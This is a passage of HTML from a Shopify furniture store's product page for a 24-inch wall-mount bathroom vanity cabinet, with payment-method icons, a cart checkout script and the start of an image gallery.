1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-39553816658217"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-39553816658217"
          data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_1_37e5a848-2f98-44c8-af87-b57dea259437.jpg?v=1722500841&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553816658217">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-39553816690985"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553816690985"
            data-alt="Scenic 24" Wall-Mount Bathroom Vanity Cabinet (Sink Basin Not Included)"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-5879-CHE_2_3344d03b-6024-4fb2-8fcb-b2c75f74d552.jpg?v=1722500841&amp;width=1346 1346w, 